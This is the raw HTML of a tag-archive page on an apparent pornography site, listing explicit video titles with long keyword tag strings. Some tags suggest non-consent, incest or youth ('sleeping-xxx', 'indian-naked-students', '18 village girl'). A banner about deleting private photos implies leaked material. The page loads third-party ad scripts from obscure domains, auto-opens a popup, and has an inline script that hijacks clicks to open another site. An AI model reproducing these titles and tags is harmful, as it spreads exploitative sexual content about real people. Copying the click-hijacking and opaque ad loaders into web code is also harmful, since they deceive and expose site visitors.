<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/5688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-indian-outdoor-porn tag-5688 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;indian outdoor porn&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: indian outdoor porn</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>92 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/indian-outdoor-porn/?tag=indian-outdoor-porn&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68769" class="post-item site__col post-68769 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bhabhi-bra-panty tag-bhabhi-chudai-video tag-bhabhi-xxx-hd tag-bhabiopenbra tag-chudai-wife tag-desi-bhabhi-bf tag-desi-bhabhi-big-boobs tag-desi-bhabi-pron tag-desibhabisex tag-hot-indian-bhabhi-webcam tag-hot-sexy-desi-bhabhi tag-india-mein-sexy-bf tag-indian-bf-hindi-mai tag-indian-bf-hindi-mai-hd tag-indian-hot-nude tag-indian-naked-students tag-indian-outdoor-porn tag-indian-porn-xvideos tag-indian-webcam-pron tag-indian-xx-indian-xx tag-lal-sadi-wali-bhabhi tag-nude-indian-tik-tok tag-nude-porn-indian tag-porn-hot-bhabi tag-sexy-nude-bhabhi tag-soniya-tango tag-x-bf-indian tag-xx-india-desi tag-xx-new-indian tag-xxx-bhabi-hd tag-xxx-com-india post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68769" href="https://porhubvideo.com/super-hottest-xxx-bhabi-hd-sucking-bf-dick/" title="Super hottest xxx bhabi hd sucking bf dick" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Super-hottest-xxx-bhabi-hd-sucking-bf-dick.jpg" alt="Super-hottest-xxx-bhabi-hd-sucking-bf-dick.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-xxx-bhabi-hd-sucking-bf-dick/?video_embed=68769&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-hottest-xxx-bhabi-hd-sucking-bf-dick/" title="Super hottest xxx bhabi hd sucking bf dick">Super hottest xxx bhabi hd sucking bf dick</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68115" class="post-item site__col post-68115 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aagmaal tag-bhabi-porn tag-big-butt-porn tag-boobs-sucking tag-delhi-bf-hindi tag-hindi-bf-sexy-indian tag-india-xx-local tag-indian-gilma tag-indian-hardcore-porn tag-indian-hindi-porn-videos tag-indian-naked-porn tag-indian-outdoor-porn tag-joymii tag-kannada-bf-indian tag-kendra-lust-xxx tag-myanmarxxx tag-new-indian-pron-video-hd tag-odisha-hindi-bf tag-ok-pron tag-sexpov tag-sextvx tag-sexy-video-hd-indian tag-sleeping-xxx tag-south-indian-nayika-xx tag-tamil-porn-videos tag-www-xxx-india-com tag-xnxx-big-boobs tag-xx-indina tag-xx-x-com-india tag-xxn-x tag-xxxbunker post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68115" href="https://porhubvideo.com/super-cute-18-village-girl-indian-gilma-riding-bf/" title="Super cute 18 village girl indian gilma riding bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/Super-cute-18-village-girl-indian-gilma-riding-bf.jpg" alt="Super-cute-18-village-girl-indian-gilma-riding-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-18-village-girl-indian-gilma-riding-bf/?video_embed=68115&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-cute-18-village-girl-indian-gilma-riding-bf/" title="Super cute 18 village girl indian gilma riding bf">Super cute 18 village girl indian gilma riding bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-67222" class="post-item site__col post-67222 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4kpanu tag-bangladeshi-panu-film tag-bengali-panu-and tag-bengali-panu-full-hd tag-bf-india-bf-india tag-blue-film-panu tag-hindi-bf-south-indian tag-hindi-india-bf tag-hindi-panu-film tag-hot-bf-kolkata tag-hot-panu tag-india-love-porn tag-indian-actress-xx tag-indian-bf-full-open tag-indian-nude-web-porn tag-indian-outdoor-porn tag-indian-pron-video-call tag-indian-villagebf tag-local-bangla-panu tag-manali-sexy-bf tag-new-digha-bf tag-panu-local tag-panu-video tag-panu-xxx tag-panuvidio tag-shraddha-kapoor-panu tag-xx-for-india tag-xx-in-indian tag-xx-panu-video tag-xxx-panu-video-hd tag-you-pron-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67222" href="https://porhubvideo.com/super-hottest-horny-18-babe-you-pron-indian-fingering/" title="Super hottest horny 18 babe you pron indian fingering" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Super-hottest-horny-18-babe-you-pron-indian-fingering.jpg" alt="Super-hottest-horny-18-babe-you-pron-indian-fingering.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-horny-18-babe-you-pron-indian-fingering/?video_embed=67222&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-hottest-horny-18-babe-you-pron-indian-fingering/" title="Super hottest horny 18 babe you pron indian fingering">Super hottest horny 18 babe you pron indian fingering</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66878" class="post-item site__col post-66878 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-lucknow-ka tag-big-tits tag-bombay-bangla-bf tag-desi-porn tag-desi-x-video tag-english-xxx-video tag-free-mature-porn tag-hd-bf-india tag-indea-pron tag-indian-desi-sexy-bf tag-indian-honeymoon-porn tag-indian-nude-pics tag-indian-outdoor-porn tag-indian-porn-bhabhi tag-indian-pronxxx tag-indian-sexy-naked tag-indian-sister-bf tag-indian-top-xx tag-indian-web-series-nude tag-jynx-maze tag-money-porn tag-nepalisex tag-nude-indian-tik-tok tag-open-bf-indian tag-pornky tag-redtubr tag-romantic-porn tag-romantic-xxx tag-sunny-leone-nude tag-swapsmut tag-vintage-porn-movies post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
